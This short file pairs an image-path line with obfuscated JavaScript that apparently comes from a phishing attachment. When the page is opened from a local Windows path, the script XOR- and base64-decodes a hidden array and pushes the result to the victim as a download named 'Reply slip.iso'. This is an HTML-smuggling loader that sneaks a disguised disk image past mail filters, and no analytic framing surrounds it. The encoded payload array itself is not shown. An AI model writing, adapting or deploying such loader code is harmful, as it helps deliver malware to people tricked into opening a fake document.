 var vbnmuyi = window.location.pathname.replace('/', '');
if (vbnmuyi[0] === 'C' && vbnmuyi[1] === ':') {
    dfghfghrty = '';
    for (var i = 0; i < gfdhnj.length; i++) {
        dfghfghrty = dfghfghrty + String.fromCharCode(gfdhnj[i].charCodeAt(0) ^ 2);
    }
    bjklyh = atob(dfghfghrty);
    rtgmh = new Array(bjklyh.length);
    for (var i = 0; i < bjklyh.length; i++) {
        rtgmh[i] = bjklyh.charCodeAt(i);
    }
    ogfdkbjei = new Uint8Array(rtgmh);
    hipksdf = new Blob([ogfdkbjei], { type: 'application/octet-stream' });
    saveAs(hipksdf, 'Reply slip.iso');
} else {
}